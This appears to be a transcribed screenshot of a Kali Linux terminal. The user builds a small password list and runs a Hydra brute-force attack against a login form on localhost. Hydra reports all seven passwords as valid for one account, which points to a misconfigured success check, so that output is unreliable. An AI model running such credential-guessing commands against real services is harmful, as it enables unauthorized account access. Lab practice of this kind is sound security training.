 1 2 3 4 5 (genmon)XXX 13:54
nelson281@kali: ~
Session Actions Edit View Help
┌──(nelson281㉿kali)-[~]
└─$ echo "111111111" > passwords.txt
┌──(nelson281㉿kali)-[~]
└─$ echo "22222222" >> passwords.txt
┌──(nelson281㉿kali)-[~]
└─$ echo "33333333" >> passwords.txt
┌──(nelson281㉿kali)-[~]
└─$ echo "44444444" >> passwords.txt
┌──(nelson281㉿kali)-[~]
└─$ echo "55555555" >> passwords.txt
┌──(nelson281㉿kali)-[~]
└─$ echo "66666666" >> passwords.txt
┌──(nelson281㉿kali)-[~]
└─$ echo "admin" >> passwords.txt
┌──(nelson281㉿kali)-[~]
└─$ hydra -l admin -P passwords.txt 127.0.0.1 http-post-form "/login.php:username=^USER^&password=^PASS^:Welcome"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-17 13:50:51
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:80/login.php:username=^USER^&password=^PASS^:Welcome
[80][http-post-form] host: 127.0.0.1   login: admin   password: 22222222
[80][http-post-form] host: 127.0.0.1   login: admin   password: 33333333
[80][http-post-form] host: 127.0.0.1   login: admin   password: 44444444
[80][http-post-form] host: 127.0.0.1   login: admin   password: 55555555
[80][http-post-form] host: 127.0.0.1   login: admin   password: admin
[80][http-post-form] host: 127.0.0.1   login: admin   password: 111111111
[80][http-post-form] host: 127.0.0.1   login: admin   password: 66666666
1 of 1 target successfully completed, 7 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-17 13:50:52
┌──(nelson281㉿kali)-[~]
└─$